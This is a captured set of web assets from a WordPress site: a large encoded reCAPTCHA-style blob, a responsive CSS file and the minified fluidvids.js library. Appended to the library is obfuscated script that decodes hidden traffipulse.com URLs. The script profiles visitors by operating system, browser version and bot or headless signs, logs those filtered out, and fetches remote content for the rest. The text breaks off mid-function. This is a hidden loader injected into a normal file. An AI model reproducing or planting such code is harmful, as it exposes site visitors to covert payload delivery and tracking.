Cs0A/[base64]/[base64]/w6pOLcK7w4/[base64]/DnsKyw74XNWwBTMKcw7UUw6HCkgUywq4jbcO3w78fwpEZF8OKC8Kfw6TDrcKodcKMwq0/[base64]/X2tUwoQwFsOWw4t/wqx8E3nCs8OAw6vDo8OiwookSTrChDooE8OAVMOXw6ZQwrzCkMKfaMO6wpLDhGbCojrCo1fCokPDrcKPAifDpg11HFnCncOlworDocK5wq3CsMKDwoPDgDVsSgRzwqfDnxk/SVkQFGc5RsO0woPDkjozwrTDjwBywppEQcK/NcOdwpDCkMO+dgnDncK9Jxg4w4jDlMOXcwg3w6dwV8OawpLDn8OpwpRxw7law5nChcK1HsOuA0hAN8OmwpxUwrbCkcKEEcOKwoHDmm3DhMKbTsKqZcK6w5FRwoDDkmh7w4jDssOtw5fDkH/[base64]/w7EowrfDoy/[base64]/EWA2w5ARasO6wrrDtHxAE8OeCsKaNsK9wrzCisOVNsOhDsKPw6/DuH7DlEDDpjnCusKMw77CmcO/BAbDqFlEW8O/wofCuF1FRg9LT0RCPMOywrRtcxUdFRNRw70/wo8owrVVTMKqw6sDU8O4woM/w4DDmMKlJyoJLRDDu3ptw6fDr8KQM2dRwqxyEsKfw4HCq0jCrhkMw7lSFMKmGMOVEzzDsjXDjMOmwqHDjcK9Xi8gVlpHw5MWw4ccw6zCoMO5Jk/Ch8Kow61sORN3w7tkw7jChsKiw7BtBMK2woDDng/CgwwaOcK3wr44IcO9SV7ChMOZwp0swoDDjcK4BSLDtMO3wrQ8w4kUw6rClgQQR8K4Tix5eRvCvMK3Fw0FwqjDjcKYZsOIw7LChA87KcKeWsKDw7/CsnAHVGrCqiFPe8KGIMKww7kOBB3Ci8O4HS5hQyhOWDBrDcOre0HDsjfCsG0RwpbCklxuw4ZAwo3Csn/DjAsmEXrDjMOcQ37Dp1wvw6PDqxfCqcOcAcK9Eghbw4rDkh3CsEgDwonCm8OkdcO+MMOtw5XDuMOJWRIebVnDtMOxJ2TCqMK6LcKhCMKxdxPDu3wgwqrDthnCsWLDvwIwwq/[base64]/DqcKNwpY5CMOjecKPw4PCgmnCo8OUw7AyW8KXI1p5w5d+w54WZMKvFw8EwrA0NsK3FMO/cC/Dn2JmDMKyJkTCqGoZGcKsN8OYwphiScOcVsOmM8Ocw4sXDz4UM2bCsQ7CvWjCqEdKUFbCo8O1wqTDncO9Pg/DpGTCk8OFw7TDnCvDhsKJw5JxfQrCn1lwFFfCo8KJeWBQwqHCmcKCVF51FcKhVF/DlMKIQ23Dq8Kmw6tjJ2ZfFsOfPMKVTipJMETDvG3Ckig+w63Dk8KDwo8WWyjCqX1wN8KVw6/[base64]/DqzLCuMO3wo1fw6vCmUotw5rDpQEaf8Kke3/DuV/Ds3nDlTzCnsO+w7c8HcKoZ8O+G8K0PMODw5nCtMK+w7p/w7x2w6hdVkPDpmLDk8KHeMKCwp0Jw7rDr17DpsOuOUU2EsOxM8KBBW3CocOALSMgNcO5wrt1EUjDm1hIwoMcUMKwOm8Ew4DDiw7ClsO7wp03PMOpwq/Culsnw69wbMOYMh3ColvDthshdx3DsMO0w6fDjXosYHxBM8KOwqktwq5Cw6DDm0Y7PjHCijTDnsKrbyrDh8OWwqMIw74Pwq0Rwq9edMKFanF/WcK/wqzCkUJBw6rDkMOpw6Joe8KhFsOTw4Auw77CiA/Cl8Oxw5bCjcObw4xLw4/CtsOiX11owozCmcOCw69vV8KJY3oEw6YKfErDncOMw44DecOobSpvw7vCvSxUf2MnK8OSwr/DtgVOw7skcsKSOcK/wr3DmELCqHXCtMK8T8OVQ2rCocKewonDuXouw5QOw7MxI8O1wqgURErCnBd7RSVLTsKBwp7CkCw3d1Ifw7fDtsKOfsKJwobDp2fCinbCrsKTw5FdVxkBwrAlGcKuK8OAworCtUEKYcOvwq5rRcK8wrbDkRDDq1PCs1oBU8Kqw4wuw4wHwr1/UFrCtcOrdH4uDcK8f0opwqwnEHPChcOzwpNCS8OVwoNjwpzDtsK2w5kXw4zCqCPCuMOUwr0tw5fDm8KTwolawrAiXsKyMMKYFg5KwrzDvcOTwqTDrE/DuQUvwonCi3w7L8KEC0A0w5lbwp5RIwHDpWcHw5VcwqDCqcKYwpjCmCpePcKxw7fCrcKDDcO7HsO3w6slw6bCo8OXV8OUY8OvWcKpcCHClQhLw6HCocKVw7nDmiPDmcO+w6BKE3zDv0Buw6x5d2DChijDhMO7WkEvY8KIOcObwrzDpEV0w63CnS/DpAnDiMOGw58/f0PChcK/bQprw7Q3wrkAwq3Cm8KYdw9gwr3CgMOow7EeEnvDvMO5wpTCuRt1w63DqcKJPjxNXsO/CsOFwpvDjT/DpsOuwpHCtcO/IcOpX8KzXsKXw6XCrU7CuXVewq7DsV9aDG54wpgfNGVjwo/DkUPDr8KvUMOKS8OkLsO+woHCg8O9bMO9wovDucOhbsOuwq3Dh8KJDGfDiQXDgiTDqzJYL1QFwq7DrSPClsOiw4zCk8K2woFPNMK9wrVFNxhdwqp7w7RLwqbCnXBIwpfCmT0IGsOfwrLCg8KZc3jCksO6asOqJ8KhOjl5bHHCgsOpUMKOwqYAw6bCmC1RwqM/w73Dh8KBRU9jRhQowpbDnQTCiWPCn3PDoMOgE8Oqw5LDpHHDlsOBZ0/CijxWwpUiS8O+w67DlMO5NsKFwqnDosK4KUPCrF/CiivChn3DjgcOw5Bfd8OifcO5w4IafcOqwrjCicKfwqs3C1fCpcOBOlUadMOpfcK+Th/[base64]/CsgtLU8OPw5bDiR/DtsKjCCzCkQlzwrXDnMOzwqNkwqY+B8K8wrrDmMOJDFl/UCzCqHofwrMPwrpWQsKjw6/DhcOHw6UBw7gqVyEbVRnCosK2LT3DmsOgXMODcjbCmsOPw4PDsMORM8Ocwp4dVg8UwrTDg8OAdHvCmsOQw6zCpcOJwp4yEcKCdUUveHt6F8OgRcKZdMOfAjnCqzPDgsOJw4t9ag/Do8O+w5PDiBheZsOCwr9gw7J2wq46wr3DiSYDX2TCjULDrcOIHMOlwqlVw5PDg8OFwpzDi8OjPlZCf1zDpHAYwpXDmQ8nAsO6HcKKwrHDmsO8worDlsKRwr8UdMOvwqHDo8KrXMK/w5kreMKnw5bCm8OlesKuPSzCvybDjsOJw6hOaUAuW8Kfw5LCpsKpwpdSw6AIwqcqwq19w5Q9w6lsK8KdJWMmwoDCpsOBwrzCmMKeRg8Zw47CqsO7w4saVwbCpMKewrQYRcOkbwxSKcKiGSd3w6FMA8OtAAIIZMKOwqFrbsKwXUnDrEYaw4Vswq/DtsO/w5bCmGbCssKKNcKSwr3ClMKsTiPDr8KYwqDCuwPCllkzw5LDriMLw5sYbW/CnsKpwqLDg0fCrGXCt8K4wrhsw4c8w5McwpkgwpzDpDMwLMOubMO1w4fCgSVpw4d0wpIlHsOgwrTClgLCpMKTBcONTMK0wp3DnHvDhSRmw4PCucO+w5kLwqdPw7rDt8OWMwbDkkcLBE3CtDPCpTfCtTYVER/CtsKWDxN4wpLCmELDp8O0HsKwEklDfcOdTcKfw5vColPDkcKfCsOpw7LCqcKXw7ZAD3DClcKEw4F5w7zDgcOlMcKEVsKVwpHDtsKowpM4YsODYMKacMOLwqIZw5dvREJeZhnClcO/F2rDiMOJw79Sw4fDv8O0SELDp2FywqXDthswKWgjNcK9PsK1WXJOw43Dg35Rw5LCoDccAMKqak/DpMO3wo4rwql/w4oOw4fCuMOawpPDg2PCtnZPw4ktQsOpRUfDvcODFcKxPSrDrloUwqzCjD/[base64]/w7bDs8OQQVTCkSXDjcKAw57Dr0k1c8Kewptzw47DvzPCtcKAw6Miw6w5aTnCviAYSGDCmcKkVcKgKsKpwrLDqCh2eMOwwoAmw6fCs0MIfMOkwoAzwqPDnMKaw5dCwpo+H1dVw4gEMQ/CvcKLwrsUwq3DihEhwpMdRTVSXWfCvF5PwpHDl8K2OcKtCMOnfgTCicO/w4fDvcK9wrBswo1dewzCpSfDkTFVwojDmU87LnTDn3ZPaDUbw6bDksK/w69Yw4rCm8OoV8O8HMK7fcK4AX8LwrfDlzfDhwrCvjfDs3DCv8KsfcOERHFmC2dnHsOhw6Aaw6RfW8Khwo3DtmcgBBs1w73Cki0IejbCmAM6wq/DnyQHDcKhVMKywpjCmF9Lwp46w7bCnMKuwprCoAQNwo17w5xnw5zDk0dSwpA1LyQwwpw8C8OXw4rDgHEqw68XCMOcwoXChsOCwoHClX1maF4lDiHCo8K8fB/Dnh1hY8OeIMOHwocYw4fDlsKzLl56WcKsVsOmfMO1w644wrDDlsOmE8OzBcO+w5YoeBhow4cAwplqdxMSHBXCgsO9ckDDuMKTwr/[base64]/CisOWw63DpTjDi37DrAbCkl06J1dJV8Oywq/DsAJKXMO4w50fw73Dk8Onw4sdwrZkJ8KPT8OwfnTCtsOcw7wrMMKkw705wrnCjDXCs8O/ZU/DrWQNRhfDpMOCQsKswoMzw7rDksKNw4vCqMO3BMOtwr4Lw5XCpi3DsMORwrDDl8KawoxbwqJfOE5PwrUtEcOpEMOkwoQ9w4vCt8Opw6wiGG/Cj8OIw7jCiivDkcKcM8O5w5/DjMO2w6/DusKnw7fDuSs/flZhGMOhcTjDlHPCu3MxdnAUU8Oaw6XDsMK4QMKxw7E3V8KbH8KGwpMswoktOMKPw5oFwrbCrEIfZn0HwrTChXrDpMKCF13CiMKOwo8VwrnCqFzDgz8Zw6ZWA8KEwoMvwolnD27Ck8Ozw54owqTDkDTChG0sNV/DqsOGCAUxw5oSwq5sXBvDgA/DhMOOw4sKw4zDq2IVw6ouwo9jOWbCgMKHwrsVwocMw5Zlw5BPw7JjwrsBSSQ7wpzCrDXDt8KEwoDDjUg5BsO2w5TDnsKiIloMIwLCo8K1XwPDnMOdbcO2wpzChx5zDcKkw6gNE8K7w58bcsOQLMOfZjB7wqfDosKlwpjCg3dyw7lHw6/DjiDDjMK4TWNDw7dRw5t4CRHDu8OJehfCuxtWw4N+w7QkEsOWYi0iw4DDsMKDJ8Kjw5BDw5NvbjcDZzvDo0J1MsOoYxbDvcOHesKFblcKCMO+JcOsw7zDrBfDs8Orwr4nw6hEMURDw57CqSQuZcKPwrM/[base64]/wpoHS3nCuFXCgn/CugU5wq13w6jDlMOGwqnCs8KhwrnDlVXCh8K8IWPCocK0BcKYwpM5M8KqccK2w6Eaw6thCTbDhAbDqEw8SsOWLjvCnjDDhyo3Wy0tw5BHw5AXwoUJw6DCv2PDsMKvw7RTIsKMIR/CtQ8SwpHDjcOaRVVWYcOlRsOjQmjDl8KuFjZkw647IMOedMKqIk9iBsOhwo/DogluwqkFwoDCi2XCkTjChXoqYG/[base64]/[base64]/Ds8O4w47Dr8Kpw7E6wr56w45he8OEwqYwwrHDs8KNw5caw7jCtcKFdsKkasOEAMOvHA8Jwooew5N/NcOywr8AeVjDisK7I8ONfwDCisK/[base64]/RsOyQyVjMUAdw67CnsKyUmlGFWRRGsO+wrBKw5Q/w54wwo58w6bCs1tpLsOhw6deQsOFwpLCmwctw57DoU7CncK0cHzCksOibgw+w7Utw4pew6cZX8KrJcKkB3XCnsK6CcKuDnEoB8OMw7Usw4J8bMO5a2lqwrnCr31xHsKVLgjDj1zDjsOew7/Dl1geP8K9AMO+FQ3DhMKXKnjCs8OeeUbCpMK/[base64]/CognDgMKiw4TCgncHw60Vw6d3SMOHwqDDicO2F8KXwpJ4w4xcw5BVR1EmHw3CjQ7DmGfDp8OnMMOwADICw7FBDsOBSRNVw4DDq8K3RkzCjcOUAH9uFcKUWcOEaX/DgkhLwpsrIVrDsSg2DXTCgMK+PcOLw6LDowhzwoAZwoIiw7vDtmADwozDhsK4w6dVwr3CsMKGw58qC8OgwoLDhWIAesOnGsOdLTsMw5RaXRjDi8KYOsKBw404a8KSa3bDjkjCm8Krwo7CgMKbwqJ0P8OzYMKkworCqcKPw4luw5HDiBLCs8K/[base64]/E8K5w41dw5PDhcKMwqHDvXbCm8O/[base64]/[base64]/[base64]/CgmrCscO9wp3CtH9Kw4vCo0DCpCvCn8OLISbDqzdbw67CgFQZw4DDuMOzw6DDsx/CncO7w6t1wpvDnGnCg8K+FA07w77DhQbDv8OsUcOcY8O3GUvCs3dBZcKRMMOFGhPCmMKfw741ISfDoRkxA8Kfw7/DnMKaH8OiP8O9MMKwwrXDu0HDpkzDvsKXbMOjwqZjwobDkjJ8LmzDnx7Do0kOUwh4wobDgAHCucO4chjCuMKHaMKGTsKASGDCrMKsw6bCqsKzUj7Dl3nDtndJw5rDuMKuwoHCgsKdwqcocD/CvMK4wrBwDcOCw5nDoybDjMOCwoDDpWZxS8OWwqB5LcKFwpXCl2JYS1nDn1ljw6LCmsKNwo8kWh/[base64]/[base64]/QFzCt8O1wo/ChMOzwqPClsKhScKXMEnCgMOOFsKDwrEpYy7Dl8OswpMEU8KfwrzDtiIhRcOmXMKewrHCv8KUEgTCtsK0A8KEw57DnhPChRrDsMOXTx4zwo3DjcO8WwkUw4drwo8nPcOEwrZObMKPwofDiAjChA4mBMKKw7jCtHtIw6TCgiZkw4lpw48Sw6k/BlbDjl/CvXzDnsOFR8O8H8Kww6/ClsKqwpcYwqLDg8KfL8Oxw6hew7FSYik3HAU2wr3ChcKbGCHDhMObUcKMIcOfNn3CnMOHwqTDhVZqewPDhsK3dcOywo17ch7CtRlDwpvDhGzDskLDmcOUEMONTV/[base64]/[base64]/[base64]/CqMOVJGPCv8KpEC4nwpTCvHLCtsKGwpDDnT7Cpnstwop8WsOfKnkzwoAKEz3CgMKvw41Iw74WLQnDmVY/wpIAw5zDhFTDucKlwoN5dhXDlwPDusK5NMKnw5JOw4sjZcOFw5vCjH/[base64]/DimLDgMKeTAnDsj1mFcKrwp7CqDLDmcKDw7kncEbClcKowqbDnkF4wqPDtwPDmMOYw4nDqwTDtHLCgcKCw4kpXMOXWsKKwr15S2PDghRsa8Kvwq1yw77ClEvDt2/CvMKMwrfDixfDtMKfw4TCtMK8XVYQA8KTwpzDqMOIYEPCgXHCmMKvX2bCn8OiV8OCwpPCt33Cl8OWw4HCvipQw58dwr/[base64]/[base64]/Ch8KvOGxPIsOkUcK9dgIxfcOaCCrCocKDEiQzw6U9fGs8wqvDmcOKwoTDjsO+XD1jwroFwqofw7zDgTMBwoIYw73ChsONQ8KkwonClAXCn8KFA0A7JcOYwozCtyUQOirDoGPCrgcIwonDssKnSCrCrRZtBMOQwprDklDCgMOvwrNtw7xOMB1zeDoMwonCpMKJwrxRPE/DrwDCjMOYw63DiwjDh8O2OCjDtsK2JsKwasK5wr/DuwXCvsKZwpzCiAbDi8OXw6rDtsOAw798w7QzO8KtSjbCssK2wp7Ck0LDp8Osw43DhwpFFsOgw6vCiCnCrkPChMKqFVLDpwbDjMOIQGzCkH8SXcKEwqTDiQp1WAPCqMOOw5gFVUsYw57DjhXDonNwSHVLw5LCjyUTXyRpbRfCoXQEw4LCpnjDgzfDu8KYwr/DhzEawo5JKMOfw7jDoMKQwqPDtl4Hw5UGw47CgMK6P3dBwqjDoMOvw4fCtxHClMKfDzhlwq1fSghRw6XCmxQAw44Ew4gYdMOmdlYbwpVRJ8O0w58HIMKEwpnDtcKewqATw5DCqcOnG8Kdw4jDncOpIsOAbsKNw5QKwr/[base64]/CqMObw4glAMK3wqciw5fDqGPDhMKnwqLCuSQ3wq5/w73CpB3CuMK/wq09U8OUwobDlcK/XgDCjxVhwrXCoWFEKMOfwqsfAmnCmsKARELCvMO4EsK1McOOAMKSGHDCvcOHwqTCkMOww7LCqjIHw4B/w4lRwrM+Y8KXwqMHCmbCrsObSG/[base64]/wrAlD3XDiFDDh8OWBWjDksOxwooTHMOOwoXCnhs9w6pNwojCjcONw4gxw69NBHXCljE8w6dIwrPCkMO5BHzCmk8tOwPCi8OvwoQgw5/CsB7DvMOHw4zChsK9C3cdwo16w4YOHMOYW8KUw5LCjsK5wrjDoMOewrpbQ3jCrSRBBDAZw5c+HsOGw6NFw7YRwoPDrsKmNsOfFTPClkrDpWTCp8KzSUEVw7fCrsO6CEDDkFlDwq/CusKCwqPDrk9Kw6VnEF3DuMOXwqNsw7x6woQ1woTCuxnDmMOQUCzDllwOOhDCkMOzw5bCh8KHcF5xw4fCs8KqwpZIw7Q3w75xKz/[base64]/CoMOvw5Fvw7vCrsOywpzDsMO4UBnDnwPDpDI7fjpSXUfCtsODTsODZ8KUI8K/FMORWcKqC8Oow6/Dm0UNEsKDYElXw6fChTvDl8OtwonCkBTDiTcXw68RwpfCtGwkwoXChsKSw6rCsFvDvinDvzTCshICw7nCnFlOFMKjQBDDkcOqAsObwqvCiik1AcKhNh7CnGrCpBc/w7Jpw6jCqyTChWDDoXLDnUd7QcK3I8KdPcK/aHjDhcKqwpVbw7TCjsOtwo3CjMKtwrfDncO0wqXCocOHw4YJXG11UFHCu8KeEkZ9woIiw7hywp3ChDTCocOiOGbCsALCmVjCsW5kNijDlw9aeTEdwqs2w5QmTQ/CscOsw6vCtMO1TTR6wooBIsKEw7tKw4ddU8Klw73CgxIjwp0Twq7Dpgh2w55uw63DqDHDn2DCgcOQw6XCrsKONsOywqHDnHI+w6s1woJ+wphSacOCw7lIDxNqVh/Ckm/CicOlwqHDmTLCmcOMECLCqsKsw4bCh8OIw5/CpsKewq8iw54twrVIPA9Rw54WwrsBwrnDtgHDvyBuD3csw4fDhncuw43DoMORwo/Dni0taMKyw5NRwrDCpMOWb8KHESbCvhnCgkLCnxMLw5J6wpLDtAZAQcK5c8KIKcKAw7hFKXlsPwbDl8K1YGNrwq3ChUbDqSfCusKNccOLw59wwrRtwrt4w5bCrQTDmzdeVUU5VCfDgjTDgBTDlQFGJ8OXwoBVw6/[base64]/wqXCqm3DsgHClMKNZnfCsRo0G1vCssOKwoTCi8KfesOaE2Mqwrs+w7nCo8Oow63DuQgfZFpBABYUw75KwowTw50GQsKGwqpmwr0kwrzCm8OaEMKyHColYSTDjcO/[base64]/[base64]/[base64]/wqrDrsKqwqnDicKOXlHDnQUkw6xlwofDgcKgQ0bChBlKw7d0w5TDvcKbw5zCnwMRwrHCoy0/wphUAXvDpMKNw6vCkcOSFTdQTmlMwqjCosOQOVLDpgZTw6/Du1dMwrXDr8OwZUvDmyvCrH/[base64]/woIPw5ELw4pyCMO8w6TDhMOqL8KvTFtmwpvCtMObw7XDtmnDvCDDqsOdEsOaGC4hw7bCosOOwq0qTyJFwrzDmg7Cs8OmUMO5wrxJRhTDtzfCtmNuwopnKilMw4V7w7DDu8KgPWTChVvCoMKdOhrCjH3DlcOiwrMnw5XDssOvCWXDqlEsGA/Dg8OcwpTDgsO8woxbYMOEZsOJwoFjJTEzfMOBwpsiw4dzHGs9NCsXYMOhw74Zcy9SVG7DusOHIsOmwrvCjkPDoMKdezrCqk/CiXJBLcK1w68Vw6/Du8KYwphEw4VQw7ETJGc9cEQyKUvClsKdcsK1ZgZlPMOAwqBiHMO3wqE/TMKsLApwwqdwGMOvwoPCrMOaQjFVwoVWw7bCiwjCgcKCw6lMGBLCncKTw63Cky1GOcK5w7XDlgnDqcKZw4sCw6AXI0rChMKzw5DDo1zCp8KbScO1SBZ7woTCgRM7Wh0wwoxqw5DCpsOywqnCvMO+wq/DjEnCnsKnw5oXw4MSw689H8Ouw43Du13DvyHCgRhOD8OjH8KSCE5nw4xGfsOowrAJwqgdK8KQw7xBw6EcZ8K9w7pVLMOjTsO/w6MLwpEhMcOcwp5ZbQhSeHFAwpQhDjzDn39rwo/DsV3Dr8K0RDHCi8KiwoLDtMOuwoYzwqpqJiASJChrD8O3w6J/b04UwqdYUMK1wp7DnsOTdjfDm8KWwqkbFQbDrwcZw4wmwoBiM8OEwpLDvxdJZcOtw61owp3DiDzCk8KFJsK7GsOmBF/DokDCucOUw63CsiUebsOaw6DCkMOgQn3CuMK4wpdHwrjChcOvLMOQwrvCi8K9w6LDv8OFw7TCrMKUTMOKw4rCvExiNhLCs8Omw47CscOyDwRmNcK9Ih9YwpkQwr/[base64]/ClzAkVcKiwqcpwqByby/DpkbCh8KWwqrCn8KpwrrCpn5Dw57DumF2w70JXH9NU8KodcKSZMOowp7CrMOxwpLClMOPL0c8wqMYE8O+w7XCrnYiNsOMWsOnRsOVwpzClcONw43Dsj4HDcKqacO7XWYTwoTCgMOJMsOiSMK/fGcyw53CsCIPCwstwpzCnRXDqsKMwp7DnWzCmsOBJwDCjMKJPsKaw7LCm3hiZcKjAcOTUsK/D8K0wqfCvAzDpcKGQSYXw6FOWMOWO19ADMKVEcOTw5LDi8KAwpXCkMO4AcKzXTJ7wrvCvMKnw74/wqnCuXTDkcO9woPCtArCjC7DlHoSw5PCiRFqwojCpzzDm0hVw7TDoWHDk8KLTk/CrMKkwossasOqGF4kQcODw7JJwo7DnMK3w4LDkjM7UcKnw57Do8KrwopDwpYXB8KdV0PDgHzDssKEw4zCocKYwo8GwqLCu3LDoz7CjMKbwoN+TFdVc0DCpWvDgi3CsMK6wp7DucORBsOxfcOswpQBEsKVwohdw7dQwrZ7wpVlCMOsw4bCtB/ClMOZbnE5PsKbwo/DmDZSwpNlVMKMA8OvfBzCg2RgBWHCkgxYw6YbKsKwLMKBw4DDk33Clx7DmMK5a8OXw6rCokbCpFbDt0vChjVGFMKDwoLCjAwJw6Ecw7vCjwkDGykURxgrwo7DlQDDqcOhCCjDqMOIaTNcwoZ+wrQrwqMjwqrDrHZKw7fDvj3DnMO4Hn/Dsygbw7LDlwUhH3LCmhcWMsOUYlDCgmEHw5TDqMKCwrkddATCilwIHsKvFMO0wrnChgTCvXvDo8OoRcKaw6PCmsO4w4tgJAbCssKGTMK/wq5xIcOZw4kewpbCgsKmGMOIw5UVw58QfMKcVl/Co8OWwq1nw5zCgsKewqfDn8OTMVLDhsONET7CtVzCh0vChMKFw5cSZ8KrdHhANydNJAsdw6XCuDMkw4/DrHjDh8O9wpoQw7bCuGoNCT3Dv2cVEU/[base64]/CkMKHfyc9wrTDpsOBwo9sw4zCjcOsw5dxLjAYwoRBw77Ci8KbL8O/[base64]/DssOiwqgZRzvDq8KvwocdGTHDssOTWcOvcMK/woUCw6oOLzXDvcO4JsOwFMODHkbDt3YYw5nCjcOaPVzChWLCig9jw5nChyM5DMOlM8O7wpTCi1QKwr3DiwfDiULCoG3Dm3/[base64]/w6DDrcOcHQsNV8O+wrrChGXCisKGYcK4wrHDpcO6w5HCtRDDksOjwpFLAcOTAngvN8O8C0vCiEE+YsOzL8KBwrdkOMKlwoHCtzEXDGFbw5gxwp/[base64]/[base64]/Ct8KFYkLCjGpjaMKywrrChQnCkmx7RmbDosOwFH7CtHLCgcK0AiF4S3vCvzjDisKYZRbCqk/[base64]/DlwLCnMOALcObwosvDlTCicOKNcKHdcKEccKCTsOoP8K7w6PCt3cyw5RJWGN4woZ7w4ZFFmIlBcKvd8Oow4/DqcKfLU7DrWhIYhzDkxbCsU/ClsKFYsOIVEfDnV16bsKHwo7CncKfw7JqU1thwrYldz/Cj1VlwpIdw5lnwqTDo0XDgcKJw53DilPDp35PwonDisKYZMOuC0XDsMK4w6Z/[base64]/Cp3Jjw6XCiyJTwrbCm2rDi8OJIV9YwqY5Yysrw4NoYsORcMKew4RFMsOWFgbClE8UED3DlMKbC8KUD3ZKflvDusO/ERvCtSPCsybDhX4Jw6XDpcORJ8Kvw4nChMOMwrTCg3Q4woTClXfDsXPCh0dAwocTwrbDs8KAwpHDscOlP8Kow6bCg8K6wp7Dn30lNRvClsOYecOYwoBkJFVnw7FtKEvDrsKbw4/DmMOJLEXCnzrDrHHClsO/wrlcTizDl8OMw7xGw4bDsE4+HcKaw6EPHzjDrX8ewpDCvMODHsKDSsKfw6YyTcOywqDDhMO7w6E3XcKQw4jDhCdmQsK0wo/CmkzCg8KvV2ZrSMOeKsKlw6N1AMOWwo8sW3IFw7Q0wpx7w4HCiVjDucKZM0Q9woobw5FfwocRw5d6OMKrUMKWS8OHwr4zw7Ugw7PDkD1pwoBfwqfCsAfCrGUdSDdmw5xrHsKbwr/CnMOKwrPDu8Kmw4kIwoNhw4QswpIJw4jDlwfDgcKuE8OtOntRKMKewqJhHMK7ICoAe8OPYRnCki8KwrxzRcKCKULCkXfCsMKmMcOnw6PDkFrDkCjDgil/K8OXw6rDk0YfZHfCkMKLNsKiwrwmw6dcwqLCh8KCICcSFXwpBMKueMKBLcO4GMOvVChvFydcwoQGHcK5bMKIYcOQwo3Dn8OwwqQ7w77CnCcyw5wGw5DCk8KFYMKOPUAgwqzDohwYY0kfeSIdwphIMcOuwpLDgD3DoQrCsU1icsODKcK/wrrDt8KzUk3DlMKITCbDhcO/[base64]/w5fDnnXDucO6w6gsCSxXZhpZbC5WKMKgw7coYmTDq8Olw4rCjMOvw6/[base64]\x22],null,[\x22conf\x22,null,\x226LcLK84UAAAAAKI9svCOYCUZGs1OkZcVbkB9db1v\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lafmar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/OJIh1dUTKlpouYSHEjA70q70cuki5ZX8PUuEX91W94\\u003d\x22,1,0,null,1,1769115628122,0,0,[171,182,11],null,[112,103],\x22RC-JmG8Q44ir1D0KA\x22,null,null,null,null,null,\x220dAFcWeA5XJOOSeizHZ1y2i6Mjg7ogRVLGIAxcZbV7w-q3CREeiSIdMEgrCZ643VWq2b70k7_7J8urYJfocoSgueFIL30c82dYyg\x22,1769198427910]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lafmar.com/wp-content/themes/wilmer/assets/css/style_dynamic_responsive.css?ver=1679303161
body_size: 46
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
h1 { font-size: 63px;}h2 { font-size: 50px;}h3 { font-size: 26px;line-height: 26px;}}

@media only screen and (min-width: 681px) and (max-width: 768px){
h1 { font-size: 63px;}h2 { font-size: 50px;}}

@media only screen and (max-width: 680px){
h1 { font-size: 38px;}h2 { font-size: 32px;}h3 { font-size: 26px;}}

--- FILE ---
content_type: application/javascript
request_url: https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4
body_size: 1583
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new 